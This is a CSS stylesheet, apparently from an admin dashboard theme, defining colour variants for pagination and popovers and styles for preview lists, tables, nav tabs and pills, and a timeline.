.pagination-info .page-item.active .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page .page-link, .pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item.active a, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button a,
.pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item.active a,
.pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page a {
  background: #248AFD;
  border-color: #248AFD;
}

.pagination-info .page-item:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover .page-link, .pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item:hover a, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover a,
.pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item:hover a,
.pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover a {
  background: #3d98fd;
  border-color: #248AFD;
  color: #000;
}

.pagination-warning .page-item.active .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page .page-link, .pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item.active a, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button a,
.pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item.active a,
.pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page a {
  background: #FFC100;
  border-color: #FFC100;
}

.pagination-warning .page-item:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover .page-link, .pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item:hover a, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover a,
.pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item:hover a,
.pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover a {
  background: #ffc71a;
  border-color: #FFC100;
  color: #000;
}

.pagination-danger .page-item.active .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page .page-link, .pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item.active a, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button a,
.pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item.active a,
.pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page a {
  background: #FF4747;
  border-color: #FF4747;
}

.pagination-danger .page-item:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover .page-link, .pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item:hover a, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover a,
.pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item:hover a,
.pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover a {
  background: #ff6161;
  border-color: #FF4747;
  color: #000;
}

.pagination-light .page-item.active .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page .page-link, .pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item.active a, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button a,
.pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item.active a,
.pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page a {
  background: #f8f9fa;
  border-color: #f8f9fa;
}

.pagination-light .page-item:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover .page-link, .pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item:hover a, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover a,
.pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item:hover a,
.pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover a {
  background: white;
  border-color: #f8f9fa;
  color: #000;
}

.pagination-dark .page-item.active .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page .page-link, .pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item.active a, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button a,
.pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item.active a,
.pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page a {
  background: #282f3a;
  border-color: #282f3a;
}

.pagination-dark .page-item:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover .page-link, .pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item:hover a, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover a,
.pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item:hover a,
.pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover a {
  background: #323b49;
  border-color: #282f3a;
  color: #000;
}

/* Popovers */
.popover-static-demo .popover {
  width: 185px;
  position: relative;
  display: block;
  float: left;
  margin: 1rem .5rem;
  z-index: 10;
}

.popover-static-demo .popover.bs-popover-bottom-demo .arrow, .popover-static-demo .popover.bs-popover-top-demo .arrow {
  left: 50%;
}

.popover-static-demo .popover.bs-popover-left-demo .arrow, .popover-static-demo .popover.bs-popover-right-demo .arrow {
  top: 50%;
}

.popover {
  z-index: 1029;
}

.popover.bs-popover-top-demo .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-top-demo .arrow:after {
  border-top-color: #636877;
}

.popover.bs-popover-right-demo .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-right-demo .arrow:after {
  border-right-color: #636877;
}

.popover.bs-popover-bottom-demo .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-bottom-demo .arrow:after {
  border-bottom-color: #636877;
}

.popover.bs-popover-bottom-demo .popover-header:before {
  border-bottom: 0;
}

.popover.bs-popover-left-demo .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-left-demo .arrow:after {
  border-left-color: #636877;
}

.popover .popover-header {
  font-size: .9375rem;
  border-bottom: 0;
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:after {
  border-left-color: #636877;
}

.popover.right .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.right .arrow:after {
  border-right-color: #636877;
}

.popover.top .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.top .arrow:after {
  border-top-color: #636877;
}

.popover.bottom .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bottom .arrow:after {
  border-bottom-color: #636877;
}

.popover-primary {
  border-color: #4B49AC;
}

.popover-primary .popover-header {
  background: #4B49AC;
  color: #000;
  border-bottom: 0;
}

.popover-primary.bs-popover-top .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-primary.bs-popover-top .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #4B49AC;
}

.popover-primary.bs-popover-right .arrow:before, .popover-primary.bs-popover-right .arrow:after {
  border-right-color: #4B49AC;
}

.popover-primary.bs-popover-bottom .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-primary.bs-popover-bottom .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #4B49AC;
}

.popover-primary.bs-popover-left .arrow:before, .popover-primary.bs-popover-left .arrow:after {
  border-left-color: #4B49AC;
}

.popover-secondary {
  border-color: #a3a4a5;
}

.popover-secondary .popover-header {
  background: #a3a4a5;
  color: #000;
  border-bottom: 0;
}

.popover-secondary.bs-popover-top .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-secondary.bs-popover-top .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #a3a4a5;
}

.popover-secondary.bs-popover-right .arrow:before, .popover-secondary.bs-popover-right .arrow:after {
  border-right-color: #a3a4a5;
}

.popover-secondary.bs-popover-bottom .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-secondary.bs-popover-bottom .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #a3a4a5;
}

.popover-secondary.bs-popover-left .arrow:before, .popover-secondary.bs-popover-left .arrow:after {
  border-left-color: #a3a4a5;
}

.popover-success {
  border-color: #57B657;
}

.popover-success .popover-header {
  background: #57B657;
  color: #000;
  border-bottom: 0;
}

.popover-success.bs-popover-top .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-success.bs-popover-top .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #57B657;
}

.popover-success.bs-popover-right .arrow:before, .popover-success.bs-popover-right .arrow:after {
  border-right-color: #57B657;
}

.popover-success.bs-popover-bottom .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-success.bs-popover-bottom .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #57B657;
}

.popover-success.bs-popover-left .arrow:before, .popover-success.bs-popover-left .arrow:after {
  border-left-color: #57B657;
}

.popover-info {
  border-color: #248AFD;
}

.popover-info .popover-header {
  background: #248AFD;
  color: #000;
  border-bottom: 0;
}

.popover-info.bs-popover-top .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-info.bs-popover-top .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #248AFD;
}

.popover-info.bs-popover-right .arrow:before, .popover-info.bs-popover-right .arrow:after {
  border-right-color: #248AFD;
}

.popover-info.bs-popover-bottom .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-info.bs-popover-bottom .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #248AFD;
}

.popover-info.bs-popover-left .arrow:before, .popover-info.bs-popover-left .arrow:after {
  border-left-color: #248AFD;
}

.popover-warning {
  border-color: #FFC100;
}

.popover-warning .popover-header {
  background: #FFC100;
  color: #000;
  border-bottom: 0;
}

.popover-warning.bs-popover-top .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-warning.bs-popover-top .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FFC100;
}

.popover-warning.bs-popover-right .arrow:before, .popover-warning.bs-popover-right .arrow:after {
  border-right-color: #FFC100;
}

.popover-warning.bs-popover-bottom .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-warning.bs-popover-bottom .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FFC100;
}

.popover-warning.bs-popover-left .arrow:before, .popover-warning.bs-popover-left .arrow:after {
  border-left-color: #FFC100;
}

.popover-danger {
  border-color: #FF4747;
}

.popover-danger .popover-header {
  background: #FF4747;
  color: #000;
  border-bottom: 0;
}

.popover-danger.bs-popover-top .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-danger.bs-popover-top .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FF4747;
}

.popover-danger.bs-popover-right .arrow:before, .popover-danger.bs-popover-right .arrow:after {
  border-right-color: #FF4747;
}

.popover-danger.bs-popover-bottom .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-danger.bs-popover-bottom .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FF4747;
}

.popover-danger.bs-popover-left .arrow:before, .popover-danger.bs-popover-left .arrow:after {
  border-left-color: #FF4747;
}

.popover-light {
  border-color: #f8f9fa;
}

.popover-light .popover-header {
  background: #f8f9fa;
  color: #000;
  border-bottom: 0;
}

.popover-light.bs-popover-top .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-light.bs-popover-top .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #f8f9fa;
}

.popover-light.bs-popover-right .arrow:before, .popover-light.bs-popover-right .arrow:after {
  border-right-color: #f8f9fa;
}

.popover-light.bs-popover-bottom .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-light.bs-popover-bottom .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #f8f9fa;
}

.popover-light.bs-popover-left .arrow:before, .popover-light.bs-popover-left .arrow:after {
  border-left-color: #f8f9fa;
}

.popover-dark {
  border-color: #282f3a;
}

.popover-dark .popover-header {
  background: #282f3a;
  color: #000;
  border-bottom: 0;
}

.popover-dark.bs-popover-top .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-dark.bs-popover-top .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #282f3a;
}

.popover-dark.bs-popover-right .arrow:before, .popover-dark.bs-popover-right .arrow:after {
  border-right-color: #282f3a;
}

.popover-dark.bs-popover-bottom .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-dark.bs-popover-bottom .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #282f3a;
}

.popover-dark.bs-popover-left .arrow:before, .popover-dark.bs-popover-left .arrow:after {
  border-left-color: #282f3a;
}

/* Portfolio */
.portfolio-grid figure {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;

  text-align: center;
  cursor: pointer;
}

.portfolio-grid figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  width: 100%;

}

.portfolio-grid figure figcaption {
  padding: 10px;
  color: #000;
  text-transform: uppercase;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*position: absolute;*/
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 60px;
}

.portfolio-grid figure figcaption:after, .portfolio-grid figure figcaption:before {
  pointer-events: none;
}


/* Preview */
.preview-list .preview-item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding: 1.25rem 0;
}

.preview-list .preview-item:last-child {
  border-bottom: 0;
}

.preview-list .preview-item .form-check {
  margin-top: 8px;
  margin-right: 1rem;
}

.preview-list .preview-item .preview-thumbnail {
  color: #000;
  position: relative;
}

.preview-list .preview-item .preview-thumbnail img,
.preview-list .preview-item .preview-thumbnail .preview-icon {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.preview-list .preview-item .preview-thumbnail .preview-icon {
  padding: 6px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.preview-list .preview-item .preview-thumbnail .preview-icon i {
  font-size: 1.125rem;
  margin: 0;
}

.preview-list .preview-item .preview-thumbnail .badge {
  border: 2px solid color(white);
  border-radius: 100%;
  bottom: 5px;
  display: block;
  height: 14px;
  left: -5px;
  padding: 0;
  position: absolute;
  width: 14px;
}

.preview-list .preview-item .preview-item-content {
  line-height: 1;
  padding-left: 15px;
}

.preview-list .preview-item .preview-item-content:first-child {
  padding-left: 0;
}

.preview-list .preview-item .preview-item-content p {
  margin-bottom: 10px;
}

.preview-list .preview-item .preview-item-content p .content-category {
  font-family: 'source-sans-pro-semibold', sans-serif;
  padding-right: 15px;
  border-right: 1px solid #575757;
}

.rtl .preview-list .preview-item .preview-item-content {
  padding-left: 0;
  padding-right: 1rem;
  margin-right: 0;
  margin-left: auto;
}

.preview-list .preview-item .preview-actions {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
}

.preview-list .preview-item .preview-actions i {
  width: 29px;
  color: #e6e9ed;
  height: 29px;
  border: 2px solid #e6e9ed;
  border-radius: 100%;
  padding: 3px 6px;
  display: inline-block;
}

.preview-list .preview-item .preview-actions i:first-child {
  margin-right: 10px;
}
.pagination-previous{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-previous a{
	color:white;
}
.pagination-next{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-next a{
	color:white;
}
.pagination-list li {
    float: left;
    list-style: none;
    margin: 2px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
a.pagination-link {
    color: white;
}
.preview-list.comment-preview .preview-item {
  padding: .87rem 0;
}

.preview-list.comment-preview .preview-item:first-child {
  padding-top: 0;
}

.preview-list.comment-preview .preview-item p {
  line-height: 27px;
}

.preview-list.bordered .preview-item {
  border-bottom: 1px solid #575757;
}

.preview-list.bordered .preview-item:last-child {
  border-bottom: 0;
}

/* Tables */
.table, .jsgrid .jsgrid-table {
  margin-bottom: 0;
}

.table thead th, .jsgrid .jsgrid-table thead th {
  border-top: 0;
  border-bottom-width: 1px;
  font-weight: 500;
  font-size: 1rem;
}

.table thead th i, .jsgrid .jsgrid-table thead th i {
  margin-left: 0.325rem;
}

.table th, .jsgrid .jsgrid-table th,
.table td,
.jsgrid .jsgrid-table td {
  vertical-align: middle;
  line-height: 1;
  white-space: nowrap;
  padding: 1.25rem 0.9375rem;
}


.table td,
.jsgrid .jsgrid-table td {
  font-size: 0.875rem;
}

.table td img, .jsgrid .jsgrid-table td img {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.table td .badge, .jsgrid .jsgrid-table td .badge {
  margin-bottom: 0;
}

.table.table-borderless, .jsgrid .table-borderless.jsgrid-table {
  border: none;
}

.table.table-borderless tr, .jsgrid .table-borderless.jsgrid-table tr,
.table.table-borderless td,
.jsgrid .table-borderless.jsgrid-table td,
.table.table-borderless th,
.jsgrid .table-borderless.jsgrid-table th {
  border: none;
}

.table.table-bordered, .jsgrid .table-bordered.jsgrid-table {
  border-top: 1px solid #575757;
}

.nav-tabs .nav-link {
  background: #292f42;
  color: #fff;
  border-radius: 0;
  border: 1px solid #575757;
  padding: .75rem 1.5rem;
}

@media (max-width: 767px) {
  .nav-tabs .nav-link {
    padding: .75rem .5rem;
  }
}

.nav-tabs .nav-item:first-child .nav-link {
  border-radius: 4px 0 0 0;
}

.nav-tabs .nav-item:last-child .nav-link {
  border-radius: 0 4px 0 0;
}

.nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom {
  border-bottom: 0;
}

.nav-tabs.nav-tabs-vertical .nav-link.active, .nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  border-bottom-color: #575757;
}

.nav-tabs.nav-tabs-vertical .nav-item:first-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:first-child .nav-link {
  border-radius: 4px 4px 0 0;
}

.nav-tabs.nav-tabs-vertical .nav-item:last-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:last-child .nav-link {
  border-radius: 0 0 4px 4px;
}

.nav-tabs.nav-tabs-vertical-custom {
  background: #0d6efd;
  border-radius: 4px;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.2);
  color: #012e70;
  font-weight: 600;
  padding: 1.75rem;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  color: #000;
  border-color: rgba(255, 255, 255, 0.2);
}

.nav-pills {
  border-bottom: 1px solid #575757;
  padding-bottom: 1rem;
}

.nav-pills .nav-link {
  border: 1px solid #575757;
  padding: .5rem 1.75rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-link {
    padding: .5rem .5rem;
  }
}

.nav-pills .nav-item {
  margin-right: 1rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-item {
    margin-right: .5rem;
  }
}

.nav-pills.nav-pills-vertical {
  border-bottom: 0;
}

.nav-pills.nav-pills-vertical .nav-item {
  margin-right: 0;
  margin-bottom: 1rem;
}

.nav-pills.nav-pills-custom {
  border-bottom: 0;
}

.nav-pills.nav-pills-custom .nav-link {
  border-radius: 20px;
  padding: .5rem 2.5rem;
  background: #fcfcfd;
  color: #000;
}

.nav-pills.nav-pills-custom .nav-link.active {
  background: #dc3545;
  color: #000;
}

/* Pills color variations */
.nav-pills-primary .nav-link {
  color: #4B49AC;
}

.nav-pills-primary .nav-link.active {
  background: primary;
}

.nav-pills-secondary .nav-link {
  color: #a3a4a5;
}

.nav-pills-secondary .nav-link.active {
  background: secondary;
}

.nav-pills-success .nav-link {
  color: #57B657;
}

.nav-pills-success .nav-link.active {
  background: success;
}

.nav-pills-info .nav-link {
  color: #248AFD;
}

.nav-pills-info .nav-link.active {
  background: info;
}

.nav-pills-warning .nav-link {
  color: #FFC100;
}

.nav-pills-warning .nav-link.active {
  background: warning;
}

.nav-pills-danger .nav-link {
  color: #FF4747;
}

.nav-pills-danger .nav-link.active {
  background: danger;
}

.nav-pills-light .nav-link {
  color: #f8f9fa;
}

.nav-pills-light .nav-link.active {
  background: light;
}

.nav-pills-dark .nav-link {
  color: #282f3a;
}

.nav-pills-dark .nav-link.active {
  background: dark;
}

.tab-content {
  border: 1px solid #575757;
  border-top: 0;
  padding: 2rem 1rem;
  text-align: justify;
}

.tab-content.tab-content-vertical {
  border-top: 1px solid #575757;
}

.tab-content.tab-content-vertical-custom {
  border: 0;
  padding-top: 0;
}

.tab-content.tab-content-custom-pill {
  border: 0;
  padding-left: 0;
}

/* Timeline */
.timeline {
  list-style: none;
  padding: 0;
  position: relative;
}

.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #575757;
  left: 50%;
  margin-left: -1.5px;
}

.timeline .timeline-wrapper {
  display: block;
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  padding-right: 90px;
}

.timeline .timeline-wrapper:before {
  content: " ";
  display: table;
}

.timeline .timeline-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}

.timeline .timeline-wrapper .timeline-panel {
  border-radius: 2px;
  padding: 20px;
  position: relative;
  background: transparent;
  border-radius: 6px;
  box-shadow: 1px -1px 24px 0 rgba(255, 255, 255, 0.09);
  width: 35%;
  margin-left: 15%;
}

.timeline .timeline-wrapper .timeline-panel:before {
  position: absolute;
  top: 0;
  width: 100%;
  height: 2px;
  content: "";
  left: 0;
  right: 0;
}

.timeline .timeline-wrapper .timeline-panel:after {
  position: absolute;
  top: 10px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #1f1e23;
  border-right: 0 solid #1f1e23;
  border-bottom: 14px solid transparent;
  content: " ";
}

.timeline .timeline-wrapper .timeline-panel .timeline-title {
  margin-top: 0;
  color: #212529;
  text-transform: uppercase;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body p + p {
  margin-top: 5px;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body ul {
  margin-bottom: 0;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer span {
  font-size: .6875rem;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer i {
  font-size: 1.5rem;
}

.timeline .timeline-wrapper .timeline-badge {
  width: 14px;
  height: 14px;
  position: absolute;
  top: 16px;
  left: calc(50% - 7px);
  z-index: 10;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border: 2px solid #575757;
}

